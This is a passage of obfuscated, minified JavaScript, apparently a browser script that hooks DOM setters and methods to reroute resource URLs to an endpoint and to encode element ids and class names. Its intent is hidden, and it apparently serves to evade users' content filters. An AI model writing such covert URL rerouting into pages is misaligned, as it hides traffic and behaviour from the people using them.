Fl?Fl[hG(0xef9)](hG(0x305))?(Fl=Cg(Fl,Ff,FN),M9['A'][hG(0xbf2)](FN)[hG(0xd18)][hG(0x9ed)][hG(0x33f)](this,Fl,...Fu)):(0x0,M0['EW'])(Fl)&&F1((0x0,M0['sH'])(Fl)[hG(0x1ea)])?M9['A'][hG(0xbf2)](FN)[hG(0xd18)][hG(0x9ed)][hG(0x33f)](this,Fl,...Fu):M9['A'][hG(0xbf2)](FN)[hG(0xd18)][hG(0x9ed)][hG(0x33f)](this,(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':Fl,'kind':M0['MN'][hG(0x320)],'baseUrl':M9['A'][hG(0xbf2)](FN)[hG(0xa80)][hG(0xbf2)][hG(0x2cf)](FN[hG(0xeee)]),'endpoint':M1['A'][hG(0xaba)]}),...Fu):M9['A'][hG(0xbf2)](FN)[hG(0xd18)][hG(0x9ed)][hG(0x33f)](this,Fl,...Fu);}},function(Fl){return null==Fl||''===Fl||(0x0,M8['pI'])(FS,Fl);}),CQ(FN,h0(0x97c),h0(0xe34),{'get':function(){const ho=h0;if(ho(0xb82)===this[ho(0x22f)])return ho(0xccb);if(this[ho(0x22f)][ho(0x700)]&&ho(0xae0)==typeof this[ho(0x22f)][ho(0x700)]&&this[ho(0x22f)][ho(0x700)][ho(0xef9)](ho(0x7d5)))return window[ho(0x79b)][ho(0xe34)][ho(0x415)](ho(0xa75))?ho(0x109):window[ho(0x79b)][ho(0xe34)][ho(0x415)](ho(0x809))?ho(0x826):window[ho(0x79b)][ho(0xe34)][ho(0x415)](ho(0x7a6))?ho(0xee3):window[ho(0x79b)][ho(0xe34)][ho(0x415)](ho(0x82c))?ho(0x6ad):window[ho(0x79b)][ho(0xe34)][ho(0x415)](ho(0x4d7))?ho(0xa6c):window[ho(0x79b)][ho(0xe34)][ho(0x415)](ho(0x908))?ho(0x984):window[ho(0x79b)][ho(0xe34)][ho(0x415)](ho(0x278))?ho(0xd90):window[ho(0x79b)][ho(0xe34)][ho(0x415)](ho(0xdd1))?ho(0x378):window[ho(0x79b)][ho(0xe34)][ho(0x415)](ho(0xafc))?ho(0x372):window[ho(0x79b)][ho(0xe34)][ho(0x415)](ho(0x694))?ho(0x8e6):window[ho(0x79b)][ho(0xe34)][ho(0x415)](ho(0xd17))?ho(0x401):window[ho(0x79b)][ho(0xe34)][ho(0x415)](ho(0xbd5))?ho(0xa69):window[ho(0x79b)][ho(0xe34)][ho(0x415)](ho(0xf44))?ho(0xa4a):window[ho(0x79b)][ho(0xe34)][ho(0x415)](ho(0x975))?ho(0x7dc):window[ho(0x79b)][ho(0xe34)][ho(0x415)](ho(0xa1e))?ho(0xb58):window[ho(0x79b)][ho(0xe34)][ho(0x415)](ho(0xb29))?ho(0x1a3):ho(0xab7);if(ho(0xae0)==typeof this[ho(0x22f)]&&this[ho(0x22f)][ho(0xef9)](ho(0xf88)))return ho(0x68e);if(this[ho(0x22f)]&&ho(0xae0)==typeof this[ho(0x22f)]&&this[ho(0x22f)][ho(0xef9)](ho(0xd79)))return ho(0x801);for(var Fl=arguments[ho(0x5c7)],Fy=new Array(Fl),Fu=0x0;Fu<Fl;Fu++)Fy[Fu]=arguments[Fu];return M9['A'][ho(0xbf2)](FN)[ho(0xbf1)][ho(0xbf2)][ho(0x2cf)](this,Fy);}}),CQ(FN,h0(0x579),h0(0xc78),{'get':function(){const hB=h0;for(var Fl=arguments[hB(0x5c7)],Fy=new Array(Fl),Fu=0x0;Fu<Fl;Fu++)Fy[Fu]=arguments[Fu];let Fm=M9['A'][hB(0xbf2)](FN)[hB(0x6de)][hB(0xbf2)][hB(0x33f)](this,...Fy);if((0x0,M0['EW'])(Fm)){const FJ=(0x0,M0['sH'])(Fm)[hB(0x1ea)];Fm=F1(FJ)?Fm:FJ;}return Fm;},'set':function(Fl){const hg=h0;for(var Fy=arguments[hg(0x5c7)],Fu=new Array(Fy>0x1?Fy-0x1:0x0),Fm=0x1;Fm<Fy;Fm++)Fu[Fm-0x1]=arguments[Fm];return(0x0,M0['EW'])(Fl[hg(0xcbc)]())&&F1((0x0,M0['sH'])(Fl[hg(0xcbc)]())[hg(0x1ea)])||(0x0,M0['EW'])(Fl[hg(0xcbc)]())||(Fl=(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':Fl[hg(0xcbc)](),'kind':M0['MN'][hg(0x860)],'baseUrl':M9['A'][hg(0xbf2)](FN)[hg(0xa80)][hg(0xbf2)][hg(0x2cf)](FN[hg(0xeee)]),'endpoint':M1['A'][hg(0xaba)]})),M9['A'][hg(0xbf2)](FN)[hg(0x6de)][hg(0x9ed)][hg(0x33f)](this,Fl,...Fu);}},function(Fl){const hq=h0;return null==Fl||''===Fl||(0x0,M8['pI'])(FS,Fl[hq(0xcbc)]());}),CQ(FN,h0(0xdf4),h0(0xc78),{'get':function(){const hh=h0;for(var Fl=arguments[hh(0x5c7)],Fy=new Array(Fl),Fu=0x0;Fu<Fl;Fu++)Fy[Fu]=arguments[Fu];let Fm=M9['A'][hh(0xbf2)](FN)[hh(0x88d)][hh(0xbf2)][hh(0x2cf)](this,Fy);if((0x0,M0['EW'])(Fm)){const FJ=(0x0,M0['sH'])(Fm)[hh(0x1ea)];Fm=F1(FJ)?Fm:FJ;}return Fm;},'set':function(Fl){const hP=h0;for(var Fy=arguments[hP(0x5c7)],Fu=new Array(Fy>0x1?Fy-0x1:0x0),Fm=0x1;Fm<Fy;Fm++)Fu[Fm-0x1]=arguments[Fm];return(0x0,M0['EW'])(Fl)&&F1((0x0,M0['sH'])(Fl)[hP(0x1ea)])?M9['A'][hP(0xbf2)](FN)[hP(0x88d)][hP(0x9ed)][hP(0x33f)](this,Fl,...Fu):((0x0,M0['EW'])(Fl)||(Fl=(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':Fl,'kind':M0['MN'][hP(0xafd)],'baseUrl':M9['A'][hP(0xbf2)](FN)[hP(0xa80)][hP(0xbf2)][hP(0x2cf)](FN[hP(0xeee)]),'endpoint':M1['A'][hP(0xaba)]})),M9['A'][hP(0xbf2)](FN)[hP(0x88d)][hP(0x9ed)][hP(0x2cf)](this,[Fl,...Fu]));}},function(Fl){return null==Fl||''===Fl||(0x0,M8['pI'])(FS,Fl);}),CQ(FN,h0(0x309),h0(0x2d4),{'get':function(){const hz=h0;for(var Fl=arguments[hz(0x5c7)],Fy=new Array(Fl),Fu=0x0;Fu<Fl;Fu++)Fy[Fu]=arguments[Fu];let Fm=M9['A'][hz(0xbf2)](FN)[hz(0xd44)][hz(0xbf2)][hz(0x33f)](this,...Fy);if((0x0,M0['EW'])(Fm)){const FJ=(0x0,M0['sH'])(Fm)[hz(0x1ea)];Fm=F1(FJ)?Fm:FJ;}return Fm;},'set':function(Fl){const hR=h0,Fy=M9['A'][hR(0xbf2)](FN)[hR(0xfa1)][hR(0xbf2)][hR(0x33f)](this),Fu=M9['A'][hR(0xbf2)](FN)[hR(0x83b)][hR(0xbf2)][hR(0x33f)](this),Fm=hR(0x460)===Fy||hR(0x5d5)===Fy&&hR(0x25f)===Fu?M0['MN'][hR(0xe5a)]:hR(0x5d5)===Fy&&hR(0xcab)===Fu?M0['MN'][hR(0xafd)]:M0['MN'][hR(0x860)];Fl=(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':Fl,'kind':Fm,'baseUrl':M9['A'][hR(0xbf2)](FN)[hR(0xa80)][hR(0xbf2)][hR(0x2cf)](FN[hR(0xeee)]),'endpoint':M1['A'][hR(0xaba)]});for(var FJ=arguments[hR(0x5c7)],FT=new Array(FJ>0x1?FJ-0x1:0x0),Fj=0x1;Fj<FJ;Fj++)FT[Fj-0x1]=arguments[Fj];return M9['A'][hR(0xbf2)](FN)[hR(0xd44)][hR(0x9ed)][hR(0x33f)](this,Fl,...FT);}},function(Fl){return!Fl||(0x0,M8['pI'])(FS,Fl);}),CQ(FN,h0(0x812),h0(0xe1d),{'get':function(){const hZ=h0;for(var Fl=arguments[hZ(0x5c7)],Fy=new Array(Fl),Fu=0x0;Fu<Fl;Fu++)Fy[Fu]=arguments[Fu];let Fm=M9['A'][hZ(0xbf2)](FN)[hZ(0xc12)][hZ(0xbf2)][hZ(0x33f)](this,...Fy);return(0x0,M0['EW'])(Fm)&&(Fm=(0x0,M0['sH'])(Fm)[hZ(0x1ea)]),Fm;},'set':function(Fl){const hr=h0;(0x0,M8['pI'])(FS,Fl)&&(Fl=(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':Fl,'kind':M0['MN'][hr(0x860)],'baseUrl':M9['A'][hr(0xbf2)](FN)[hr(0xa80)][hr(0xbf2)][hr(0x2cf)](FN[hr(0xeee)]),'endpoint':M1['A'][hr(0xaba)]}));for(var Fy=arguments[hr(0x5c7)],Fu=new Array(Fy>0x1?Fy-0x1:0x0),Fm=0x1;Fm<Fy;Fm++)Fu[Fm-0x1]=arguments[Fm];return M9['A'][hr(0xbf2)](FN)[hr(0xc12)][hr(0x9ed)][hr(0x33f)](this,Fl,...Fu);}}),CQ(FN,h0(0x211),h0(0xc78),{'get':function(){const hL=h0;for(var Fl=arguments[hL(0x5c7)],Fy=new Array(Fl),Fu=0x0;Fu<Fl;Fu++)Fy[Fu]=arguments[Fu];let Fm=M9['A'][hL(0xbf2)](FN)[hL(0xa11)][hL(0xbf2)][hL(0x33f)](this,...Fy);if((0x0,M0['EW'])(Fm)){const FJ=(0x0,M0['sH'])(Fm)[hL(0x1ea)];Fm=F1(FJ)?Fm:FJ;}return Fm;},'set':function(Fl){const hY=h0;(0x0,M8['pI'])(FS,Fl)&&(Fl=(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':Fl,'kind':M0['MN'][hY(0x860)],'baseUrl':M9['A'][hY(0xbf2)](FN)[hY(0xa80)][hY(0xbf2)][hY(0x2cf)](FN[hY(0xeee)]),'endpoint':M1['A'][hY(0xaba)]}));for(var Fy=arguments[hY(0x5c7)],Fu=new Array(Fy>0x1?Fy-0x1:0x0),Fm=0x1;Fm<Fy;Fm++)Fu[Fm-0x1]=arguments[Fm];return M9['A'][hY(0xbf2)](FN)[hY(0xa11)][hY(0x9ed)][hY(0x33f)](this,Fl,...Fu);}}),CQ(FN,h0(0x4b9),h0(0x9a5),{'get':function(){const hn=h0;for(var Fl=arguments[hn(0x5c7)],Fy=new Array(Fl),Fu=0x0;Fu<Fl;Fu++)Fy[Fu]=arguments[Fu];const Fm=M9['A'][hn(0xbf2)](FN)[hn(0x3ed)][hn(0xbf2)][hn(0x33f)](this,...Fy);return hn(0x25f)===this[hn(0x578)][hn(0x207)]()?(0x0,CM['sR'])(Fm):Fm;},'set':function(Fl){const hw=h0;for(var Fy=arguments[hw(0x5c7)],Fu=new Array(Fy>0x1?Fy-0x1:0x0),Fm=0x1;Fm<Fy;Fm++)Fu[Fm-0x1]=arguments[Fm];if(hw(0x25f)===this[hw(0x578)][hw(0x207)]())return M9['A'][hw(0xbf2)](FN)[hw(0x3ed)][hw(0x9ed)][hw(0x33f)](this,(0x0,CM['dv'])({'protectUrlContext':Ff,'stylesheet':Fl,'idFilter':Fj=>(0x0,M8['Bo'])(FS,Fj),'urlFilter':Fj=>(0x0,M8['pI'])(FS,Fj),'attributeFilter':Fj=>(0x0,M8['yu'])(FS,Fj)}),...Fu);if(hw(0xcab)===this[hw(0x578)][hw(0x207)]())return M9['A'][hw(0xbf2)](FN)[hw(0x3ed)][hw(0x9ed)][hw(0x33f)](this,Fl,...Fu);const FJ=Fl[hw(0xcbc)]();if(this instanceof FN[hw(0x2c6)]&&FJ[hw(0x7e5)](hw(0xf87)))return M9['A'][hw(0xbf2)](FN)[hw(0x3ed)][hw(0x9ed)][hw(0x33f)](this,Fl,...Fu);if((hw(0xeab)===Ff[hw(0xa79)]||hw(0x4bc)===Ff[hw(0xa79)])&&(this instanceof FN[hw(0x695)]||this instanceof FN[hw(0x5c5)]||this instanceof FN[hw(0xe52)]||this instanceof FN[hw(0xd6d)]||this instanceof FN[hw(0x6d6)]||this instanceof FN[hw(0x650)]||FJ[hw(0xef9)](hw(0x4b6))))return M9['A'][hw(0xbf2)](FN)[hw(0x3ed)][hw(0x9ed)][hw(0x33f)](this,Fl,...Fu);const FT=Co({'_window':FN,'protectUrlContext':Ff,'html':Fl,'idFilter':Fj=>(0x0,M8['Bo'])(FS,Fj),'urlFilter':Fj=>(0x0,M8['pI'])(FS,Fj),'attributeFilter':Fj=>(0x0,M8['yu'])(FS,Fj)});return M9['A'][hw(0xbf2)](FN)[hw(0x3ed)][hw(0x9ed)][hw(0x33f)](this,FT,...Fu);}}),F2(FN,h0(0x4b9),h0(0x5ef),function(Fl,Fy,Fu){const hX=h0;Fy=Fy[hX(0x207)](),(0x0,M8['yu'])(FS,Fy)&&(Fy=hX(0xe9e)+(0x0,Mv['md'])(Fy[hX(0x6bf)](0x5)[hX(0x207)]()));let Fm=String(Fu);const FJ=this[hX(0x578)][hX(0x207)]();if(['id',hX(0x58a)][hX(0x7e5)](Fy))Fm=Fm[hX(0x459)]('\x20')[hX(0xf92)](FT=>(0x0,M8['Bo'])(FS,FT)?(0x0,Mv['md'])(FT):FT)[hX(0x8b8)]('\x20');else{if([hX(0xc78),hX(0x2d4)][hX(0x7e5)](Fy)){if(!(0x0,M0['EW'])(Fm)||!F1((0x0,M0['sH'])(Fm)[hX(0x1ea)])){const FT=hX(0xe89)===FJ?M0['MN'][hX(0x320)]:hX(0xcab)===FJ?M0['MN'][hX(0xafd)]:M0['MN'][hX(0x860)];Fm=(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':Fm,'kind':FT,'baseUrl':M9['A'][hX(0xbf2)](FN)[hX(0xa80)][hX(0xbf2)][hX(0x2cf)](FN[hX(0xeee)]),'endpoint':M1['A'][hX(0xaba)]});}}else{if(hX(0x65b)===Fy)Fm=hX(0x6d0)[hX(0xf73)](CI,hX(0xac0))[hX(0xf73)]((0x0,M0['Wq'])({'protectUrlContext':Ff,'url':M1['A'][hX(0xaba)]+hX(0x72b),'kind':M0['MN'][hX(0xafd)],'baseUrl':M9['A'][hX(0xbf2)](FN)[hX(0xa80)][hX(0xbf2)][hX(0x2cf)](FN[hX(0xeee)]),'endpoint':M1['A'][hX(0xaba)]}),hX(0x3c6))[hX(0xf73)]((0x0,Cs['x'])()['id'],hX(0x665))+Co({'_window':FN,'protectUrlContext':Ff,'html':Fm});else{if(hX(0x290)===Fy)Fm=CW({'protectUrlContext':Ff,'srcset':Fm,'endpoint':M1['A'][hX(0xaba)],'urlFilter':Fj=>(0x0,M8['pI'])(FS,Fj)});else{if(hX(0xde2)===Fy||hX(0xbfd)===Fy)Fm=hX(0xd3b)+Fm;else{if(hX(0x966)===FJ&&hX(0x3b0)===Fy&&(0x0,M8['pI'])(FS,Fm)){const Fj=M9['A'][hX(0xbf2)](FN)[hX(0x71b)][hX(0x33f)](this,hX(0x1c7));Fm=(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':Fm,'kind':hX(0x67e)===Fj?M0['MN'][hX(0xf70)]:M0['MN'][hX(0x320)],'baseUrl':M9['A'][hX(0xbf2)](FN)[hX(0xa80)][hX(0xbf2)][hX(0x2cf)](FN[hX(0xeee)]),'endpoint':M1['A'][hX(0xaba)]});}else hX(0x966)===FJ&&hX(0x1c7)===Fy&&(0x0,M8['Bo'])(FS,Fm)?[hX(0x67e),hX(0x61c),hX(0x18d),hX(0x4d8)][hX(0x7e5)](Fm)||(Fm=(0x0,Mv['md'])(Fm)):hX(0x4f2)!==FJ||hX(0xc78)!==Fy&&hX(0xe1d)!==Fy||!(0x0,M8['pI'])(FS,Fm)?(0x0,M8['v5'])(FS,Fy,Fm)&&(Fm=(0x0,Mv['md'])(Fm)):Fm=(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':Fm,'kind':M0['MN'][hX(0x860)],'baseUrl':M9['A'][hX(0xbf2)](FN)[hX(0xa80)][hX(0xbf2)][hX(0x2cf)](FN[hX(0xeee)]),'endpoint':M1['A'][hX(0xaba)]});}}}}}return Fl[hX(0x33f)](this,Fy,Fm);},function(Fl,Fy){const hf=h0,Fu=Fl[hf(0x207)]();if(['id',hf(0x58a)][hf(0x7e5)](Fu)&&(0x0,M8['Bo'])(FS,Fy))return!0x0;if([hf(0xc78),hf(0x2d4),hf(0x290)][hf(0x7e5)](Fu)&&(0x0,M8['pI'])(FS,Fy))return!0x0;if(hf(0x65b)===Fu&&this instanceof HTMLIFrameElement&&FE[hf(0x33f)](this))return!0x0;if([hf(0xde2),hf(0xbfd)][hf(0x7e5)](Fu)&&(0x0,M8['sU'])(FS,this))return!0x0;if((0x0,M8['yu'])(FS,Fl))return!0x0;if((0x0,M8['v5'])(FS,Fl,Fy))return!0x0;const Fm=this[hf(0x578)][hf(0x207)]();return!(hf(0x966)!==Fm||hf(0x3b0)!==Fl||!(0x0,M8['pI'])(FS,Fy))||!(hf(0x966)!==Fm||hf(0x1c7)!==Fl||!(0x0,M8['Bo'])(FS,Fy))||!(hf(0x4f2)!==Fm||hf(0xc78)!==Fl&&hf(0xe1d)!==Fl||!(0x0,M8['pI'])(FS,Fy));}),Ci(FN,h0(0x4b9),h0(0x6c5),function(Fl){const hN=h0;(0x0,M8['yu'])(FS,Fl)&&(Fl=hN(0xe9e)+(0x0,Mv['md'])(Fl[hN(0x6bf)](0x5)[hN(0x207)]()));let Fy=M9['A'][hN(0xbf2)](FN)[hN(0x71b)][hN(0x33f)](this,Fl);if(!Fy)return Fy;if('id'===Fl&&(0x0,Mv['_'])(Fy))Fy=(0x0,Mv['ks'])(Fy);else{if(hN(0x58a)===Fl)Fy=Fy[hN(0x459)]('\x20')[hN(0xf92)](Fu=>(0x0,Mv['_'])(Fu)?(0x0,Mv['ks'])(Fu):Fu)[hN(0x8b8)]('\x20');else{if(hN(0xc78)===Fl&&(0x0,M0['EW'])(Fy)||hN(0x2d4)===Fl&&(0x0,M0['EW'])(Fy)){const Fu=(0x0,M0['sH'])(Fy)[hN(0x1ea)];Fy=F1(Fu)?Fy:Fu;}else hN(0x290)===Fl?Fy=CG(Fy):hN(0xde2)!==Fl&&hN(0xbfd)!==Fl||hN(0xae0)!=typeof Fy||!Fy[hN(0xef9)](hN(0xd3b))?(0x0,M8['v5'])(FS,Fl,Fy)&&(Fy=(0x0,Mv['_'])(Fy)?(0x0,Mv['ks'])(Fy):Fy):Fy=Fy[hN(0x6bf)](0x3);}}return Fy;},function(Fl){const hS=h0,Fy=M9['A'][hS(0xbf2)](FN)[hS(0x71b)][hS(0x33f)](this,Fl),Fu=(0x0,Mv['_'])(Fy)?(0x0,Mv['ks'])(Fy):Fy;return['id',hS(0x58a),hS(0xc78),hS(0x65b),hS(0x290),hS(0x2d4),hS(0xde2),hS(0xbfd)][hS(0x7e5)](Fl)||(0x0,M8['yu'])(FS,Fl)||(0x0,M8['v5'])(FS,Fl,Fu);}),Ci(FN,h0(0x4b9),h0(0x9d4),function(Fl){const hi=h0;return M9['A'][hi(0xbf2)](FN)[hi(0x2d7)][hi(0x33f)](this,(0x0,Mv['md'])(Fl));},Fl=>(0x0,M8['Bo'])(FS,Fl)),Ci(FN,h0(0x4b9),h0(0xde3),function(Fl){const hQ=h0;if((0x0,M8['yu'])(FS,Fl)){const Fy=Fl[hQ(0x6bf)](0x5)[hQ(0x207)]();Fl=hQ(0xe9e)+(0x0,Mv['md'])(Fy);}return M9['A'][hQ(0xbf2)](FN)[hQ(0x567)][hQ(0x33f)](this,Fl);},function(Fl){return(0x0,M8['yu'])(FS,Fl);}),Ci(FN,h0(0x4b9),h0(0x639),function(Fl){const hE=h0;if((0x0,M8['yu'])(FS,Fl)){const Fy=Fl[hE(0x6bf)](0x5)[hE(0x207)]();Fl=hE(0xe9e)+(0x0,Mv['md'])(Fy);}return M9['A'][hE(0xbf2)](FN)[hE(0x52f)][hE(0x33f)](this,Fl);},function(Fl){return(0x0,M8['yu'])(FS,Fl);}),CE(FN,h0(0x4b9),h0(0xe5b),{'get':function(Fl,Fy){const hl=h0;hl(0xae0)==typeof Fy&&(0x0,M8['yu'])(FS,Fy)&&(Fy=hl(0xe9e)+(0x0,Mv['md'])(Fy[hl(0x6bf)](0x5)[hl(0x207)]()));const Fu=Fl[Fy];if(!Fu)return Fu;if(hl(0x5c7)===Fy)return Fu;var Fm;if(hl(0x782)==typeof Fu)return Fy===(null===(Fm=FN[hl(0xd9c)])||void 0x0===Fm?void 0x0:Fm[hl(0x8f1)])?function(){const hy=hl,FJ=Fu[hy(0x33f)](Fl);return new FN[(hy(0xac3))](FJ,{'get':function(FT,Fj){const hu=hy,FV=FT[Fj];return FV?hu(0xc47)===Fj?function(){const hm=hu,Fp=FV[hm(0x33f)](FT);return Fp?new Proxy(Fp,{'get':function(FA,FK){const hJ=hm,v0=FA[FK];return v0?hJ(0x521)===FK?new Proxy(v0,{'get':function(v1,v2){const hT=hJ,v3=v1[v2];if(!v3)return v3;if(hT(0x521)===v2){const v4=v1[hT(0x700)];if('id'===v4&&hT(0xae0)==typeof v3&&(0x0,Mv['_'])(v3))return(0x0,Mv['ks'])(v3);if(hT(0x58a)===v4&&hT(0xae0)==typeof v3)return v3[hT(0x459)]('\x20')[hT(0xf92)](v5=>(0x0,Mv['_'])(v5)?(0x0,Mv['ks'])(v5):v5)[hT(0x8b8)]('\x20');if((0x0,M8['v5'])(FS,v4,v3))return(0x0,Mv['_'])(v3)?(0x0,Mv['ks'])(v3):v3;}if(hT(0x700)===v2&&v3[hT(0xef9)](hT(0xe9e))){const v5=v3[hT(0x6bf)](0x5);return(0x0,Mv['_'])(v5)?hT(0xe9e)+(0x0,Mv['ks'])(v5):v3;}return v3;}}):hJ(0x782)==typeof v0?v0[hJ(0x8f9)](FA):v0:v0;}}):Fp;}:hu(0x782)==typeof Fu?Fu[hu(0x8f9)](FT):Fu:FV;}});}:Fu[hl(0x8f9)](Fl);if(hl(0xae0)==typeof Fy){const FJ=parseInt(Fy);if(!isNaN(FJ))return(0x0,Mv['_'])(Fu)?(0x0,Mv['ks'])(Fu):Fu;}return new FN[(hl(0xac3))](Fu,{'get':function(FT,Fj){const hj=hl,FV=FT[Fj];if(!FV)return FV;if(hj(0x782)==typeof FV)return FV[hj(0x8f9)](FT);if(hj(0x521)===Fj){const Fp=FT[hj(0x700)];if('id'===Fp&&hj(0xae0)==typeof FV&&(0x0,Mv['_'])(FV))return(0x0,Mv['ks'])(FV);if(hj(0x58a)===Fp&&hj(0xae0)==typeof FV)return FV[hj(0x459)]('\x20')[hj(0xf92)](FA=>(0x0,Mv['_'])(FA)?(0x0,Mv['ks'])(FA):FA)[hj(0x8b8)]('\x20');if((0x0,M8['v5'])(FS,Fp,FV))return(0x0,Mv['_'])(FV)?(0x0,Mv['ks'])(FV):FV;}if(hj(0x700)===Fj&&FV[hj(0xef9)](hj(0xe9e))){const FA=FV[hj(0x6bf)](0x5);return hj(0xe9e)+((0x0,Mv['_'])(FA)?(0x0,Mv['ks'])(FA):FA);}return FV;}});}},null),Ci(FN,h0(0x4b9),h0(0x463),function(Fl){const hV=h0;return!!Fl&&(Fl[hV(0x5c7)]>0x2710?M9['A'][hV(0xbf2)](FN)[hV(0x258)][hV(0x33f)](this,Fl):M9['A'][hV(0xbf2)](FN)[hV(0x258)][hV(0x33f)](this,(0x0,CM['Qw'])({'protectUrlContext':Ff,'selector':Fl,'idFilter':Fy=>(0x0,M8['Bo'])(FS,Fy),'attributeFilter':Fy=>(0x0,M8['yu'])(FS,Fy)})));}),CE(FN,h0(0x9ad),h0(0xb4c),{'get':function(Fl,Fy){const hp=h0;if(hp(0xae0)!=typeof Fy)return Fl[Fy];const Fu=MC(Fy),Fm=Fl[(0x0,M8['yu'])(FS,hp(0xe9e)+Fu)?(0x0,Mv['md'])(Fu):Fy];return hp(0x782)==typeof Fm?Fm[hp(0x8f9)](Fl):Fm;},'set':function(Fl,Fy,Fu){const hA=h0;if(hA(0xae0)!=typeof Fy)return Fl[Fy]=Fu,!0x0;const Fm=MC(Fy);return Fl[(0x0,M8['yu'])(FS,hA(0xe9e)+Fm)?(0x0,Mv['md'])(Fm):Fy]=Fu,!0x0;},'ownKeys':function(Fl){const hK=h0,Fy=FN[hK(0xd95)][hK(0x6e6)](Fl)[hK(0xf92)](Fu=>hK(0xae0)==typeof Fu&&(0x0,Mv['_'])(Fu)?MM((0x0,Mv['ks'])(Fu)):Fu);return Fy;},'getOwnPropertyDescriptor':function(Fl,Fy){const P0=h0;if(P0(0xae0)==typeof Fy){const Fu=MC(Fy);Fy=(0x0,M8['yu'])(FS,P0(0xe9e)+Fu)?(0x0,Mv['md'])(Fu):Fy;}return FN[P0(0xd95)][P0(0xedd)](Fl,Fy);}},null),CQ(FN,h0(0xce0),h0(0x700),{'get':function(){const P1=h0;for(var Fl=arguments[P1(0x5c7)],Fy=new Array(Fl),Fu=0x0;Fu<Fl;Fu++)Fy[Fu]=arguments[Fu];let Fm=M9['A'][P1(0xbf2)](FN)[P1(0x2fb)][P1(0xbf2)][P1(0x33f)](this,...Fy);return(0x0,Mv['_'])(Fm)&&(Fm=(0x0,Mv['ks'])(Fm)),Fm;},'set':function(Fl){const P2=h0;for(var Fy=arguments[P2(0x5c7)],Fu=new Array(Fy>0x1?Fy-0x1:0x0),Fm=0x1;Fm<Fy;Fm++)Fu[Fm-0x1]=arguments[Fm];return M9['A'][P2(0xbf2)](FN)[P2(0x2fb)][P2(0x9ed)][P2(0x33f)](this,(0x0,Mv['md'])(Fl),...Fu);}},function(Fl){const P3=h0;return void 0x0===Fl||Fl[P3(0xef9)](P3(0x823));}),Ci(FN,h0(0x4b9),h0(0xc66),function(Fl){const P4=h0;Fl=(0x0,CZ['w4'])(Fl);const Fy=(0x0,CM['Qw'])({'protectUrlContext':Ff,'selector':Fl,'idFilter':Fm=>(0x0,M8['Bo'])(FS,Fm),'attributeFilter':Fm=>(0x0,M8['yu'])(FS,Fm)}),Fu=M9['A'][P4(0xbf2)](FN)[P4(0xe26)][P4(0x33f)](this,Fy);return Fl!==Fy&&null===Fu?M9['A'][P4(0xbf2)](FN)[P4(0xe26)][P4(0x33f)](this,Fl):Fu;},Fl=>Fl),Ci(FN,h0(0x4b9),h0(0x5ea),function(Fl){const P5=h0;Fl=(0x0,CZ['w4'])(Fl);const Fy=(0x0,CM['Qw'])({'protectUrlContext':Ff,'selector':Fl,'idFilter':Fm=>(0x0,M8['Bo'])(FS,Fm),'attributeFilter':Fm=>(0x0,M8['yu'])(FS,Fm)}),Fu=M9['A'][P5(0xbf2)](FN)[P5(0x524)][P5(0x33f)](this,Fy);return Fl!==Fy&&0x0===Fu[P5(0x5c7)]?M9['A'][P5(0xbf2)](FN)[P5(0x524)][P5(0x33f)](this,Fl):Fu;},Fl=>Fl),Ci(FN,h0(0xeaf),h0(0xc66),function(Fl){const P6=h0;Fl=(0x0,CZ['w4'])(Fl);const Fy=(0x0,CM['Qw'])({'protectUrlContext':Ff,'selector':Fl,'idFilter':Fm=>(0x0,M8['Bo'])(FS,Fm),'attributeFilter':Fm=>(0x0,M8['yu'])(FS,Fm)}),Fu=M9['A'][P6(0xbf2)](FN)[P6(0xd16)][P6(0x33f)](this,Fy);return Fl!==Fy&&null===Fu?M9['A'][P6(0xbf2)](FN)[P6(0xd16)][P6(0x33f)](this,Fl):Fu;},Fl=>Fl),Ci(FN,h0(0xeaf),h0(0x5ea),function(Fl){const P7=h0;Fl=(0x0,CZ['w4'])(Fl);const Fy=(0x0,CM['Qw'])({'protectUrlContext':Ff,'selector':Fl,'idFilter':Fm=>(0x0,M8['Bo'])(FS,Fm),'attributeFilter':Fm=>(0x0,M8['yu'])(FS,Fm)}),Fu=M9['A'][P7(0xbf2)](FN)[P7(0xc0f)][P7(0x33f)](this,Fy);return Fl!==Fy&&0x0===Fu[P7(0x5c7)]?M9['A'][P7(0xbf2)](FN)[P7(0xc0f)][P7(0x33f)](this,Fl):Fu;},Fl=>Fl),CQ(FN,h0(0x4b9),'id',{'get':function(){const P8=h0;for(var Fl=arguments[P8(0x5c7)],Fy=new Array(Fl),Fu=0x0;Fu<Fl;Fu++)Fy[Fu]=arguments[Fu];const Fm=M9['A'][P8(0xbf2)](FN)[P8(0xd22)][P8(0xbf2)][P8(0x33f)](this,...Fy);return(0x0,Mv['_'])(Fm)?(0x0,Mv['ks'])(Fm):Fm;},'set':function(Fl){const P9=h0;P9(0xae0)!=typeof Fl&&(Fl=FN[P9(0x573)](Fl));for(var Fy=arguments[P9(0x5c7)],Fu=new Array(Fy>0x1?Fy-0x1:0x0),Fm=0x1;Fm<Fy;Fm++)Fu[Fm-0x1]=arguments[Fm];return M9['A'][P9(0xbf2)](FN)[P9(0xd22)][P9(0x9ed)][P9(0x33f)](this,(0x0,M8['Bo'])(FS,Fl)?(0x0,Mv['md'])(Fl):Fl,...Fu);}}),Ci(FN,h0(0x4b9),h0(0x4fd),function(Fl,Fy){const PM=h0;return M9['A'][PM(0xbf2)](FN)[PM(0xae7)][PM(0x33f)](this,Fl,Co({'_window':FN,'protectUrlContext':Ff,'html':Fy,'idFilter':Fu=>(0x0,M8['Bo'])(FS,Fu),'urlFilter':Fu=>(0x0,M8['pI'])(FS,Fu),'attributeFilter':Fu=>(0x0,M8['yu'])(FS,Fu)}));},function(Fl,Fy){const PC=h0;return!(this instanceof FN[PC(0x640)]);}),Ci(FN,h0(0x4b9),h0(0xbce),function(Fl){const PF=h0;return 